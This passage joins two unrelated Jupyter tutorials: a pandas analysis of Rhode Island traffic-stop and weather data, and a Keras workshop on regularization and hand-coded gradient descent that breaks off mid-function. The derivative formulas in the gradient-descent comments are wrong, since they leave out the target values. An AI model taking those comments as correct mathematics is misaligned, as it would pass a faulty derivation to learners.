female_and_speeding = ri[(ri.driver_gender == 'F') & (ri.violation == 'Speeding')]
# Compute the stop outcomes for female drivers (as proportions)
print(female_and_speeding.stop_outcome.value_counts(normalize=True))
# Create a DataFrame of male drivers stopped for speeding
male_and_speeding = ri[(ri.driver_gender == 'M') & (ri.violation == 'Speeding')]
# Compute the stop outcomes for male drivers (as proportions)
print(male_and_speeding.stop_outcome.value_counts(normalize=True))
```
$\color{red}{\textbf{Interpretation:}}$
>The numbers are similar for **males** and **females**: about **95%** of stops for speeding result in a ticket. Thus, __the data fails to show that gender has an impact on who gets a ticket for speeding__.
```
# Filtering by multiple conditions (1)
female = ri[ri.driver_gender == 'F']
female.shape
# Filtering by multiple conditions (2)
# Only includes female drivers who were arrested
female_and_arrested = ri[(ri.driver_gender == 'F') &(ri.is_arrested == True)]
female_and_arrested.shape
# Filtering by multiple conditions (3)
female_or_arrested = ri[(ri.driver_gender == 'F') | (ri.is_arrested == True)]
female_or_arrested.shape
```
- Includes all females
- Includes all drivers who were arrested
## __12 Comparing stop outcomes for two groups__
```
# driver race --> White
white = ri[ri.driver_race == 'White']
white.stop_outcome.value_counts(normalize=True)
# driver race --> Black
black = ri[ri.driver_race =='Black']
black.stop_outcome.value_counts(normalize=True)
# driver race --> Asian
asian = ri[ri.driver_race =='Asian']
asian.stop_outcome.value_counts(normalize=True)
```
## __13 Does gender affect whose vehicle is searched?__
**Mean** of **Boolean Series** represents percentage of True values
```
ri.isnull().sum()
# Taking the mean of a Boolean Series
print(ri.is_arrested.value_counts(normalize=True))
print(ri.is_arrested.mean())
print(ri.is_arrested.dtype)
```
__Comparing groups using groupby (1)__
```
# Study the arrest rate by police district
print(ri.district.unique())
# Mean
print(ri[ri.district == 'Zone K1'].is_arrested.mean())
```
__Comparing groups using groupby (2)__
```
ri[ri.district == 'Zone K2'].is_arrested.mean()
ri.groupby('district').is_arrested.mean()
```
__Grouping by multiple categories__
```
ri.groupby(['district', 'driver_gender']).is_arrested.mean()
ri.groupby(['driver_gender', 'district']).is_arrested.mean()
```
## __14 Calculating the search rate__
During a traffic stop, the police officer sometimes conducts a search of the vehicle.
In this exercise, you'll calculate the percentage of all stops in the ri DataFrame that result in a vehicle search, also known as the search rate.
```
# Check the data type of 'search_conducted'
print(ri.search_conducted.dtype)
# Calculate the search rate by counting the values
print(ri.search_conducted.value_counts(normalize=True))
# Calculate the search rate by taking the mean
print(ri.search_conducted.mean())
```
$\color{red}{\textbf{Interpretation:}}$
>It looks like the search rate is about __3.8%__.
### __Comparing search rates by gender__
Remember that the vehicle **search rate **across all stops is about __3.8%.__
First, we'll filter the DataFrame by gender and calculate the **search rate** for each group separately. Then, you'll perform the same calculation for both genders at once using a `.groupby()`.
__Instructions:__
- Filter the DataFrame to only include female drivers, and then calculate the search rate by taking the mean of search_conducted.
- Filter the DataFrame to only include male drivers, and then repeat the search rate calculation.
- Group by driver gender to calculate the search rate for both groups simultaneously. (It should match the previous results.)
```
# Calculate the search rate for female drivers
print(ri[ri.driver_gender == 'F'].search_conducted.mean())
# Calculate the search rate for male drivers
print(ri[ri.driver_gender == 'M'].search_conducted.mean())
# Calculate the search rate for both groups simultaneously
print(ri.groupby('driver_gender').search_conducted.mean())
```
$\color{red}{\textbf{Interpretation:}}$
>Male drivers are searched more than twice as often as female drivers. Why might this be?
## __15 Adding a second factor to the analysis__
Even though the **search rate** for **males is much higher than for females**, *it's possible that the difference is mostly due to a second factor.*
>For example, we might **hypothesize** that **the search rate varies by violation type**, and the difference in search rate between males and females is because they tend to commit different violations.
we can test this hypothesis by examining the **search rate** for **each combination of gender and violation**. If the hypothesis was true, you would find that males and females are searched at about the same rate for each violation. Find out below if that's the case!
__Instructions__
- Use a `.groupby()` to calculate the search rate for each combination of gender and violation. Are males and females searched at about the same rate for each violation?
- Reverse the ordering to group by violation before gender. The results may be easier to compare when presented this way.
```
# Calculate the search rate for each combination of gender and violation
ri.groupby(['driver_gender', 'violation']).search_conducted.mean()
# Reverse the ordering to group by violation before gender
ri.groupby(['violation', 'driver_gender']).search_conducted.mean()
```
$\color{red}{\textbf{Interpretation:}}$
>For all types of violations, the search rate is higher for males than for females, disproving our hypothesis
## __16 Does gender affect who is frisked during a search?__
```
ri.search_conducted.value_counts()
```
`.value_counts()`
__excludes missing
values by default__
```
ri.search_type.value_counts(dropna=False)
```
- `dropna=False`
**displays missing
values**
**Examining the search types**
```
ri.search_type.value_counts()
```
- Multiple values are separated by commas.
- 219 searches in which **"Inventory"** was the only search type.
- Locate **"Inventory"** among multiple search types.
__Searching for a string (1)__
```
ri['inventory'] = ri.search_type.str.contains('Inventory', na=False)
```
- `str.contains()` returns
- True if string is found
- False if not found.
- `na=False` returns `False` when it ,finds a missing value
__Searching for a string (2)__
```
ri.inventory.dtype
```
**True** means inventory was done, **False** means it was not
```
ri.inventory.sum()
```
__Calculating the inventory rate__
```
ri.inventory.mean()
```
**0.5%** of all traffic stops resulted in an inventory.
```
searched = ri[ri.search_conducted == True]
searched.inventory.mean()
```
__13.3% of searches included an inventory__
## __17 Counting protective frisks__
During a vehicle search, the police officer may pat down the driver to check if they have a weapon. This is known as a "protective frisk."
In this exercise, you'll first check to see how many times "Protective Frisk" was the only search type. Then, you'll use a string method to locate all instances in which the driver was frisked.
__Instructions__
- Count the `search_type` values in the `ri` DataFrame to see how many times "Protective Frisk" was the only search type.
- Create a new column, `frisk`, that is `True` if search_type contains the string "Protective Frisk" and `False` otherwise.
- Check the data type of `frisk` to confirm that it's a Boolean Series.
- Take the sum of `frisk` to count the total number of frisks.
```
# Count the 'search_type' values
print(ri.search_type.value_counts())
# Check if 'search_type' contains the string 'Protective Frisk'
ri['frisk'] = ri.search_type.str.contains('Protective Frisk', na=False)
# Check the data type of 'frisk'
print(ri['frisk'].dtype)
# Take the sum of 'frisk'
print(ri['frisk'].sum())
```
$\color{red}{\textbf{Interpretation:}}$
>It looks like there were **303 drivers** who were **frisked**. Next, you'll examine whether gender affects who is frisked.
## __18 Comparing frisk rates by gender__
In this exercise, we'll compare the rates at which **female** and **male** drivers are **frisked during a search**.
>Are males frisked more often than females, perhaps because police officers consider them to be higher risk?
Before doing any calculations, it's important to filter the DataFrame to only include the relevant subset of data, namely stops in which a search was conducted.
__Instructions__
- Create a DataFrame, **searched**, that only contains rows in which `search_conducted` is `True`.
- Take the mean of the `frisk` column to find out what percentage of searches included a frisk.
- Calculate the frisk rate for each gender using a `.groupby()`.
```
# Create a DataFrame of stops in which a search was conducted
searched = ri[ri.search_conducted == True]
# Calculate the overall frisk rate by taking the mean of 'frisk'
print(searched.frisk.mean())
# Calculate the frisk rate for each gender
print(searched.groupby('driver_gender').frisk.mean())
```
$\color{red}{\textbf{Interpretation:}}$
>The **frisk rate** is **higher for males than for females**, though we **can't** conclude that this difference is caused by the driver's gender.
---
<strong>
<h1 align='center'>Does time of day affect arrest rate?(Part - 3)
</h1>
</strong>
---
## __19 Calculating the hourly arrest rate__
When a police officer stops a driver, a small percentage of those stops ends in an arrest. This is known as the arrest rate. In this exercise, you'll find out whether the arrest rate varies by time of day.
First, you'll calculate the arrest rate across all stops in the **ri** DataFrame. Then, you'll calculate the hourly arrest rate by using the **hour** attribute of the index. The **hour** ranges from 0 to 23, in which:
- *0 = midnight*
- *12 = noon*
- *23 = 11 PM*
__Instructions__
- Take the mean of the `is_arrested` column to calculate the overall arrest rate.
- Group by the `hour` attribute of the DataFrame index to calculate the hourly arrest rate.
- Save the hourly arrest rate Series as a new object, `hourly_arrest_rate`.
```
# Calculate the overall arrest rate
print(ri.is_arrested.mean())
# Calculate the hourly arrest rate
print(ri.groupby(ri.index.hour).is_arrested.mean())
# Save the hourly arrest rate
hourly_arrest_rate = ri.groupby(ri.index.hour).is_arrested.mean()
```
## __20 Plotting the hourly arrest rate__
In this exercise, we'll create a line plot from the `hourly_arrest_rate` object. A line plot is appropriate in this case because you're showing how a quantity changes over time.
This plot should help you to spot some trends that may not have been obvious when examining the raw numbers!
```
# Import matplotlib.pyplot as plt
import matplotlib.pyplot as plt
# Create a line plot of 'hourly_arrest_rate'
hourly_arrest_rate.plot()
# Add the xlabel, ylabel, and title
plt.xlabel('Hour')
plt.ylabel('Arrest Rate')
plt.title('Arrest Rate by Time of Day')
# Display the plot
plt.show()
```
## __21 Plotting drug-related stops__
__Are drug-related
stops on the rise?__
In a small portion of traffic stops, drugs are found in the vehicle during a search. In this exercise, you'll assess whether these drug-related stops are becoming more common over time.
The Boolean column `drugs_related_stop` indicates whether drugs were found during a given stop. You'll calculate the annual drug rate by resampling this column, and then you'll use a line plot to visualize how the rate has changed over time.
__Instructions__
- Calculate the annual rate of drug-related stops by resampling the `drugs_related_stop` column (on the `'A'` frequency) and taking the mean.
- Save the annual drug rate Series as a new object, `annual_drug_rate`.
- Create a line plot of `annual_drug_rate` using the `.plot()` method.
- Display the plot using the `.show()` function.
```
# Calculate the annual rate of drug-related stops
# resampling `drugs_related_stop` represented by 'A' for Annual rate
# & chain with mean at end
print(ri.drugs_related_stop.resample('A').mean())
# Save the annual rate of drug-related stops
annual_drug_rate = ri.drugs_related_stop.resample('A').mean()
# Create a line plot of 'annual_drug_rate'
annual_drug_rate.plot()
# Display the plot
plt.xlabel('year')
plt.ylabel('Annual drug rate')
plt.title('drugs_related_stop')
plt.show()
```
**Resampling**
Resampling is when we change the frequncy of our __time-series__ obervation.
Most commonly used time series frequency are –
- **W** : weekly frequency
- **M** : month end frequency
- **SM** : semi-month end frequency -(15th and end of month)
- **Q** : quarter end frequency
- **A** : Annual
A time series is a series of data points indexed (or listed or graphed) in time order. Most commonly, a time series is a sequence taken at successive equally spaced points in time.
It is a Convenience method for **frequency conversion** and resampling of **time serie**s. Object must have a datetime-like index (**DatetimeIndex**, **PeriodIndex**, or **TimedeltaIndex**), or pass datetime-like values to the on or level keyword.
## __22 Comparing drug and search rates__
>From the above plot its evident that rate of `drug-related` stops increased significantly between **2005** and **2015**.
we might **hypothesize** that the **rate of vehicle searches** was also **increasing**, which would have led to an **increase** in **drug-related stops** even if more drivers were not carrying drugs.
You can test this **hypothesis** by calculating the **annual search rate**, and then plotting it against the **annual drug rate**.
*If the hypothesis is true, then you'll see both rates increasing over time.*
```
# Calculate and save the annual search rate
annual_search_rate = ri.search_conducted.resample('A').mean()
# Concatenate 'annual_drug_rate' and 'annual_search_rate'
annual = pd.concat([annual_drug_rate, annual_search_rate], axis='columns')
# Create subplots from 'annual'
annual.plot(subplots=True)
# Display the subplots
plt.show()
```
$\color{red}{\textbf{Interpretation:}}$
>The rate of **drug-related** stops **increased** even though the **search rate decreased**, disproving our hypothesis
## __23 What violations are caught in each district?__
```
# Computing a frequency table
table = pd.crosstab(ri.driver_race, ri.driver_gender)
table
# Driver Asian and Gender is Female
ri[(ri.driver_race == 'Asian') & (ri.driver_gender == 'F')].shape
# Selecting a DataFrame slice
table1 = table.loc['Asian':'Hispanic']
table1
# Line Plot
table1.plot()
plt.show()
```
**line plot** is not appropriate in this case because it implies a change in time along the **x-axis**, whereas the **x-axis** actually represents **three** distinct categories.
```
# Creating a bar plot
table.plot(kind='bar')
plt.show()
# Creating a bar plot
table1.plot(kind='bar')
plt.show()
# Stacking the bars for table1
table1.plot(kind='bar', stacked=True)
plt.show()
```
__Tallying violations by district__
The state of Rhode Island is broken into **six police districts**, also known as zones. How do the zones compare in terms of what violations are caught by police?
In this exercise, we'll create a **frequency table** to determine **how many violations of each type took place in each of the six zones**. Then, you'll filter the table to focus on the `"K" zones`, which you'll examine further in the next exercise.
__Instructions:__
- Create a frequency table from the `ri` DataFrame's `district` and `violation` columns using the `pd.crosstab()` function.
- Save the frequency table as a new object, `all_zones`.
- Select rows `'Zone K1'` through `'Zone K3'` from `all_zones` using the `.loc[]` accessor.
Save the smaller table as a new object, `k_zones`.
```
# Create a frequency table of districts and violations
print(pd.crosstab(ri.district, ri.violation))
# Save the frequency table as 'all_zones'
all_zones = pd.crosstab(ri.district, ri.violation)
# Select rows 'Zone K1' through 'Zone K3'
print(all_zones.loc['Zone K1':'Zone K3'])
# Save the smaller table as 'k_zones'
k_zones = all_zones.loc['Zone K1':'Zone K3']
```
## __24 Plotting violations by district__
we've created a frequency table focused on the `"K"` zones, **visualize** the data to help you compare what **violations** are being caught in each zone.
>**First** we'll create a **bar plot**, which is an appropriate plot type since we're **comparing categorical data**.
>Then we'll create a **stacked bar** plot in order to get a slightly different look at the data to find which plot is more insightful?
```
# Creating a bar plot
k_zones.plot(kind='bar', figsize=(12, 7))
# Display the plot
plt.show()
# Create a stacked bar plot of 'k_zones'
k_zones.plot(kind='bar', stacked=True, figsize=(12, 7))
# Display the plot
plt.show()
```
The vast majority of traffic stops in **Zone K1** are for speeding, and **Zones K2** and **K3** are remarkably similar to one another in terms of violations.
## __25 Converting stop durations to numbers__
In the traffic stops dataset, the `stop_duration` column tells you approximately how long the driver was detained by the officer. Unfortunately, the durations are stored as strings, such as `'0-15 Min'`. How can you make this data easier to analyze?
In this exercise, you'll convert the stop durations to integers. Because the precise durations are not available, you'll have to estimate the numbers using reasonable values:
- Convert `'0-15 Min'` to `8`
- Convert `'16-30 Min'` to `23`
- Convert `'30+ Min'` to `45`
$\color{red}{\textbf{Note:}}$
>`astype()` method to convert strings to numbers or Booleans.
However, `astype()` only works when pandas can infer how the conversion should be done, and that's not the case here.
```
# Print the unique values in 'stop_duration'
print(ri.stop_duration.unique())
# Create a dictionary that maps strings to integers
mapping = {'0-15 Min':8,
'16-30 Min':23,
'30+ Min':45
}
# Convert the 'stop_duration' strings to integers using the 'mapping'
ri['stop_minutes'] = ri.stop_duration.map(mapping)
# Print the unique values in 'stop_minutes'
print(ri.stop_minutes.unique())
```
## __26 Plotting stop length__
>If we were **stopped** for a particular violation, how long might we expect to be detained?
In this exercise, we'll visualize the average length of time drivers are stopped for each type of violation. Rather than using the `violation` column in this exercise, you'll use `violation_raw` since it contains more detailed descriptions of the violations.
__Instructions__
- For each value in the ri DataFrame's **violation_raw** column, calculate the mean number of **stop_minutes** that a driver is detained.
- Save the resulting Series as a new object, **stop_length**.
- Sort **stop_length** by its values, and then visualize it using a horizontal bar plot.
- Display the plot.
```
# Calculate the mean 'stop_minutes' for each value in 'violation_raw'
print(ri.groupby('violation_raw').stop_minutes.mean())
# Save the resulting Series as 'stop_length'
stop_length = ri.groupby('violation_raw').stop_minutes.mean()
# Sort 'stop_length' by its values and create a horizontal bar plot
stop_length.sort_values().plot(kind='barh')
# Display the plot
plt.show()
```
__Calculating the search rate__
- **Visualizing** how often searches were done after each **violation** type
```
search_rate = ri.groupby('violation').search_conducted.mean()
search_rate.sort_values().plot(kind='barh')
plt.show()
```
---
<strong>
<h1 align='center'>Analyzing the effect of weather on policing(Part - 4)
</h1>
</strong>
---
```
ls
```
## $\color{green}{\textbf{Dataset_2_weather.csv:}}$
[National Centers for Environmental Information](https://www.ncei.noaa.gov/)
<p align=''center>
<a href='#'><img src='https://www.climatecommunication.org/wp-content/uploads/2013/04/Screen-Shot-2016-01-29-at-10.52.21-AM.png'></a>
</p>
```
# Import the pandas library as pd
import pandas as pd
# Read 'weather.csv' into a DataFrame named 'weather'
weather = pd.read_csv('weather.csv')
# Examine the head of the DataFrame
weather.head()
```
- __TAVG , TMIN , TMAX__ : Temperature
- __AWND , WSF2 :__ Wind speed
- __WT01 ... WT22 :__ Bad weather conditions
__The difference between isnull () and isna ()?__
`.isnull()` and `isna()` are the same functions (an alias), so we can choose either one. `df.isnull().sum()` or `df.isna().sum()`.
Finding which index (or row number) contains missing values can be done analogously to the previous example, simply by adding axis=1.
```
# Count the number of missing values in each column
print(weather.isnull().sum())
# Columns
print(weather.columns)
# Shape
print(weather.shape)
```
## __27 Plotting the temperature__
```
# Describe the temperature columns
print(weather[['TMIN', 'TAVG', 'TMAX']].describe())
# Create a box plot of the temperature columns
weather[['TMIN', 'TAVG', 'TMAX']].plot(kind='box')
# Display the plot
plt.show()
```
__Examining the wind speed__
```
print(weather[['AWND', 'WSF2']].head())
print(weather[['AWND', 'WSF2']].describe())
# Creating a box plot
weather[['AWND', 'WSF2']].plot(kind='box', figsize=(7, 7))
plt.figure()
plt.show()
# Creating a histogram (1)
weather['WDIFF'] = weather.WSF2 - weather.AWND
weather.WDIFF.plot(kind='hist')
plt.show()
# Creating a histogram (2)
weather.WDIFF.plot(kind='hist', bins=20)
plt.show()
```
## __28 Plotting the temperature difference__
```
# Create a 'TDIFF' column that represents temperature difference
weather['TDIFF'] = weather.TMAX - weather.TMIN
# Describe the 'TDIFF' column
print(weather.TDIFF.describe())
# Create a histogram with 20 bins to visualize 'TDIFF'
weather.TDIFF.plot(kind='hist', bins=20)
# Display the plot
plt.show()
```
## __29 Categorizing the weather__
```
# Printing the shape and columns
print(weather.shape)
print(weather.columns)
# Selecting a DataFrame slice
temp = weather.loc[:, 'TAVG':'TMAX']
print(temp.shape)
print(temp.columns)
```
__Mapping one set of values to another__
```
print(ri.stop_duration.unique())
mapping = {'0-15 Min':'short',
'16-30 Min':'medium',
'30+ Min':'long'
}
ri['stop_length'] = ri.stop_duration.map(mapping)
print(ri.stop_length.dtype)
print(ri.stop_length.unique())
```
- Category type stores the data more efficiently.
- Allows you to specify a logical order for the categories.
```
ri.stop_length.memory_usage(deep=True)
```
`pandas.DataFrame.memory_usage` __function__
Return the **memory usage** of each column in bytes.
- The **memory usage** can optionally include the contribution of the **index** and **elements** of object dtype.
- `deep` bool, __default False__
If **True**, introspect the data deeply by interrogating object dtypes for system-level memory consumption, and include it in the returned values.
__Changing data type from object to category__
```
from pandas.api.types import CategoricalDtype
# Changing data type from object to category
cats = ['short', 'medium', 'long']
cat_type = CategoricalDtype(categories=cats, ordered=True)
ri['stop_length'] = ri['stop_length'].astype(cat_type)
print(ri.stop_length.memory_usage(deep=True))
# Using ordered categories
print(ri.stop_length.value_counts())
ri[ri.stop_length > 'short'].shape
ri.groupby('stop_length').is_arrested.mean()
```
## __30 Counting bad weather conditions__
The `weather` DataFrame contains 20 columns that start with `'WT'`, each of which represents a bad weather condition. For example:
- `WT05` indicates "Hail"
- `WT11` indicates "High or damaging winds"
- `WT17` indicates "Freezing rain"
For every row in the dataset, each `WT` column contains either a 1 (meaning the condition was present that day) or `NaN` (meaning the condition was not present).
In this exercise, you'll quantify "how bad" the weather was each day by counting the number of `1` values in each row.
```
# Copy 'WT01' through 'WT22' to a new DataFrame
WT = weather.loc[:, 'WT01':'WT22']
# Calculate the sum of each row in 'WT'
weather['bad_conditions'] = WT.sum(axis='columns')
# Replace missing values in 'bad_conditions' with '0'
weather['bad_conditions'] = weather.bad_conditions.fillna(0).astype('int')
# Create a histogram to visualize 'bad_conditions'
weather.bad_conditions.plot(kind='hist')
# Display the plot
plt.show()
```
$\color{red}{\textbf{Interpretation:}}$
>It looks like many days didn't have any bad weather conditions, and only a small portion of days had more than four bad weather conditions.
## __31 Rating the weather conditions__
In the previous exercise, we have counted the number of bad weather conditions each day. In this exercise, we'll use the counts to create a rating system for the weather.
The counts range from 0 to 9, and should be converted to ratings as follows:
- Convert 0 to `'good'`
- Convert 1 through 4 to `'bad'`
- Convert 5 through 9 to `'worse'`
```
# Count the unique values in 'bad_conditions' and sort the index
print(weather.bad_conditions.value_counts().sort_index())
# Create a dictionary that maps integers to strings
mapping = {0:'good',
1:'bad', 2:'bad', 3:'bad', 4:'bad',
5:'worse', 6:'worse', 7:'worse', 8:'worse', 9:'worse'}
# Convert the 'bad_conditions' integers to strings using the 'mapping'
weather['rating'] = weather.bad_conditions.map(mapping)
# Count the unique values in 'rating'
print(weather.rating.value_counts())
```
This rating system should make the weather condition data easier to understand.
## __32 Changing the data type to category__
Since the `rating` column only has a few possible values, we have to change its **data type to category** in order to store the data more efficiently & then specify a logical order for the categories.
```
from pandas.api.types import CategoricalDtype
# Create a list of weather ratings in logical order
cats = ['good', 'bad', 'worse']
# Change the data type of 'rating' to category
cat_types= CategoricalDtype(categories=cats, ordered=True)
weather['rating'] = weather['rating'].astype(cat_types)
# Examine the head of 'rating'
print(weather.rating.head())
print(weather.rating.memory_usage(deep=True))
# Using ordered categories
print(weather.rating.value_counts())
weather.rating.value_counts().plot(kind='bar')
plt.show()
```
## __33 Merging datasets(Preparing the DataFrames)__
In this exercise, we'll prepare the traffic stop and weather rating DataFrames so that they're ready to be merged:
1. With the `ri` DataFrame, you'll move the `stop_datetime` index to a column since the index will be lost during the merge.
2. With the `weather` DataFrame, you'll select the `DATE` and `rating` columns and put them in a new DataFrame.
__Instructions__
- Reset the index of the ri DataFrame.
- Examine the head of ri to verify that `stop_datetime` is now a DataFrame column, and the index is now the default integer index.
- Create a new DataFrame named `weather_rating` that contains only the `DATE` and rating columns from the weather DataFrame.
- Examine the head of `weather_rating` to verify that it contains the proper columns.
```
# Reset the index of 'ri'
ri.reset_index(inplace=True)
# Examine the head of 'ri'
print(ri.head())
# Create a DataFrame from the 'DATE' and 'rating' columns
weather_rating = weather[['DATE','rating']]
# Examine the head of 'weather_rating'
print(weather_rating.head())
```
The **ri** and **weather_rating** DataFrames are now ready to be **merged**.
__Merging the DataFrames__
In this exercise, we'll merge the `ri` and `weather_rating` DataFrames into a new DataFrame, ri_weather.
The DataFrames will be joined using the `stop_date` column from `ri` and the `DATE` column from `weather_rating`. Thankfully the date formatting matches exactly, which is not always the case!
Once the merge is complete, you'll set `stop_datetime` as the index, which is the column you saved in the previous exercise.
```
# Examine the shape of 'ri'
print(ri.shape)
# Merge 'ri' and 'weather_rating' using a left join
ri_weather = pd.merge(left=ri, right=weather_rating, left_on='stop_date', right_on='DATE', how='left')
# Examine the shape of 'ri_weather'
print(ri_weather.shape)
# Set 'stop_datetime' as the index of 'ri_weather'
ri_weather.set_index('stop_datetime', inplace=True)
```
## __34 Does weather affect the arrest rate?__
```
# Driver gender and vehicle searches
print(ri.search_conducted.mean())
print(ri.groupby('driver_gender').search_conducted.mean())
search_rate = ri.groupby(['violation','driver_gender']).search_conducted.mean()
search_rate
print(type(search_rate))
print(type(search_rate.index))
search_rate.loc['Equipment']
search_rate.loc['Equipment', 'M']
search_rate.unstack()
type(search_rate.unstack())
```
__Converting a multi-indexed Series to a DataFrame__
```
ri.pivot_table(index='violation',
columns='driver_gender',
values='search_conducted')
```
### __Comparing arrest rates by weather rating__
Do police officers arrest drivers more often when the weather is bad? Find out below!
- First, you'll calculate the overall arrest rate.
- Then, you'll calculate the arrest rate for each of the weather ratings you previously assigned.
- Finally, you'll add violation type as a second factor in the analysis, to see if that accounts for any differences in the arrest rate.
Since you previously defined a logical order for the weather categories, `good < bad < worse`, they will be sorted that way in the results.
__Calculate the overall arrest rate by taking the mean of the `is_arrested` Series__
```
# Calculate the overall arrest rate
print(ri_weather.is_arrested.mean())
```
__Calculate the arrest rate for each weather `rating` using a `.groupby()`.__
```
# Calculate the arrest rate for each 'rating'
print(ri_weather.groupby('rating').is_arrested.mean())
```
__Calculate the arrest rate for each combination of `violation` and `rating`. How do the arrest rates differ by group?__
```
# Calculate the arrest rate for each 'violation' and 'rating'
print(ri_weather.groupby(['violation', 'rating']).is_arrested.mean())
```
$\color{red}{\textbf{Interpretation:}}$
>The arrest rate **increases as the weather gets worse**, and that trend persists across many of the violation types. This doesn't prove a causal link, but it's quite an interesting result
## __35 Selecting from a multi-indexed Series__
The output of a single `.groupby()` operation on multiple columns is a Series with a MultiIndex. Working with this type of object is similar to working with a DataFrame:
- The outer index level is like the DataFrame rows.
- The inner index level is like the DataFrame columns.
In this exercise, you'll practice accessing data from a multi-indexed Series using the `.loc[]` accessor.
```
# Save the output of the groupby operation from the last exercise
arrest_rate = ri_weather.groupby(['violation', 'rating']).is_arrested.mean()
# Print the 'arrest_rate' Series
print(arrest_rate)
# Print the arrest rate for moving violations in bad weather
print(arrest_rate.loc['Moving violation', 'bad'])
# Print the arrest rates for speeding violations in all three weather conditions
print(arrest_rate.loc['Speeding'])
```
## __36 Reshaping the arrest rate data__
In this exercise, we'll the `arrest_rate` Series into a DataFrame. This is a useful step when working with any **multi-indexed Series**, since it enables us to access the *full range of DataFrame methods*.
Then, we'll create the exact same DataFrame using a pivot table. This is a great example of how pandas often gives you more than one way to reach the same result!
```
# Unstack the 'arrest_rate' Series into a DataFrame
print(arrest_rate.unstack())
# Create the same DataFrame using a pivot table
print(ri_weather.pivot_table(index='violation',
columns='rating',
values='is_arrested'))
```
---
<p align='center'>
<a href="https://twitter.com/F4izy">
<img src="https://th.bing.com/th/id/OIP.FCKMemzqNplY37Jwi0Yk3AHaGl?w=233&h=207&c=7&o=5&pid=1.7" width=50px
height=50px>
</a>
<a href="https://www.linkedin.com/in/mohd-faizy/">
<img src='https://th.bing.com/th/id/OIP.idrBN-LfvMIZl370Vb65SgHaHa?pid=Api&rs=1' width=50px height=50px>
</a>
</p>
---
|
github_jupyter
|
# Workshop: Deep Learning 3
Outline
1. Regularization
2. Hand-Written Digits with Convolutional Neural Networks
3. Advanced Image Classification with Convolutional Neural Networks
Source: Deep Learning With Python, Part 1 - Chapter 4
## 1. Regularization
To prevent a model from learning misleading or irrelevant patterns found in the
training data, the best solution is to get more training data. However, this is in many times out of our control.
Another approach is called - by now you should know that - regularization.
### 1.1. Reducing the network’s size
```
The simplest way to prevent overfitting is to reduce the size of the model: the number
of learnable parameters in the model (which is determined by the number of layers
and the number of units per layer).
Or put it this way: A network with more parameters can better memorize stuff...
# Unfortunately, there is no closed form solution which gives us the best network size...
# So, we need to try out different models (or use grid search)
# Original Model
from keras import models
from keras import layers
model = models.Sequential()
model.add(layers.Dense(16, activation='relu', input_shape=(28 * 28,)))
model.add(layers.Dense(16, activation='relu'))
model.add(layers.Dense(10, activation='softmax'))
# Simpler Model
from keras import models
from keras import layers
model = models.Sequential()
model.add(layers.Dense(16, activation='relu', input_shape=(10000,)))
model.add(layers.Dense(16, activation='relu'))
model.add(layers.Dense(1, activation='sigmoid'))
# Bigger Model
model = models.Sequential()
model.add(layers.Dense(512, activation='relu', input_shape=(10000,)))
model.add(layers.Dense(512, activation='relu'))
model.add(layers.Dense(1, activation='sigmoid'))
#### You need to load data, compile the network and then train it (with validation/hold out set)
#### Then you plot the validation loss for all these combinations
```
<img src="res/img1.png"></img>
<img src="res/img2.png"></img>
```
# This shows us that the bigger model starts to overfit immediately..
```
Instead of manually searching for the best model architecture (i.e., hyperparameters) you can use a method called grid-search. However, we will not cover this in this lecture - but you can find a tutorial here:
https://machinelearningmastery.com/grid-search-hyperparameters-deep-learning-models-python-keras/
Basically, the author conceleates keras with scikit's grid search module.
### 1.2. Adding weight regularization
```
1. L1 regularization
2. L2 regularization
```
#### 1.2.1 Adding L2 Regularization to the model
```
from keras import regularizers
model = models.Sequential()
# kernel_regularizer = regularizers.l2(0.001), add those weights to the loss with an alpha of 0.001
# you could use also: regularizers.l1(0.001) for L1 regularization
# Documentation: https://keras.io/api/layers/regularizers/
model.add(layers.Dense(16, kernel_regularizer=regularizers.l2(0.001),activation='relu', input_shape=(10000,)))
model.add(layers.Dense(16, kernel_regularizer=regularizers.l2(0.001), activation='relu'))
model.add(layers.Dense(1, activation='sigmoid'))
```
<img src="res/img3.png"></img>
### 1.2.3 Adding Dropout
Idea: Randomly drop out a number of (activation) nodes during training.
**Assume**: [0.2, 0.5, 1.3, 0.8, 1.1] is the output of a layer (after activation function).
Dropout sets randomly some of these weights to 0. For example: [0, 0.5, 1.3, 0, 1.1].
The *dropout rate* is the fraction of features that are zeroed out (usually between 0.2 and 0.5)
```
# Example Code
model = models.Sequential()
model.add(layers.Dense(16, activation='relu', input_shape=(10000,)))
# Pass dropout rate!!!
model.add(layers.Dropout(0.5))
model.add(layers.Dense(16, activation='relu'))
model.add(layers.Dropout(0.5))
model.add(layers.Dense(1, activation='sigmoid'))
# Compile..
# Fit..
# Evaluate...
# Doc: https://www.tensorflow.org/api_docs/python/tf/keras/layers/Dropout
```
<img src="res/img4.png"></img>
### To recap, these are the most common ways to prevent overfitting in neural networks:
1. Get more training data.
2. Reduce the capacity of the network.
3. Add weight regularization.
4. Add dropout.
5. Data Augmentation (for image classification tasks)
## 2 Gradient Descent
```
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
from sklearn.datasets import california_housing
from sklearn.metrics import mean_squared_error
housing_data = california_housing.fetch_california_housing()
features = pd.DataFrame(housing_data.data, columns=housing_data.feature_names)
target = pd.DataFrame(housing_data.target, columns=['Target'])
df = features.join(target)
X = df.MedInc
Y = df.Target
def gradient_descent(X, y, lr=0.05, iterations=10):
'''
Gradient Descent for a single feature
'''
m, b = 0.2, 0.2 # initial random parameters
log, mse = [], [] # lists to store learning process
N = len(X) # number of samples
# MSE = 1/N SUM (y_i - (m*x_i +b))^2
# MSE' w.r.t. m => 1/N * SUM(-2*x_i*(m*x_i+b))
# MSE' w.r.t. b => 1/N * SUM(-2*(m*x_i+b))
for _ in range(iterations):
f = y - (m*X + b)
# Updating m and b
m -= lr * (-2 * X.dot(f).sum() / N)
b -= lr * (-2 * f.sum() / N)
log.append((m, b))
mse.append(mean_squared_error(y, (m*X + b)))
return m, b, log, mse
m, b, log, mse = gradient_descent(X, Y, lr=0.01, iterations=10)
(m, b)
# Analytical Solution (compaed to )
from sklearn.linear_model import LinearRegression
reg = LinearRegression().fit(features["MedInc"].to_numpy().reshape(-1, 1), Y)
(reg.coef_, reg.intercept_)
```
##### Stochastic Gradient Descent
```
def stochastic_gradient_descent(X, y, lr=0.05, iterations=10, batch_size=10):
'''
Stochastic Gradient Descent for a single feature
'''
m, b = 0.5, 0.5 # initial parameters
log, mse = [], [] # lists to store learning process
for _ in range(iterations):
indexes = np.random.randint(0, len(X), batch_size) # random sample
Xs = np.take(X, indexes)
ys = np.take(y, indexes)
N = len(Xs)
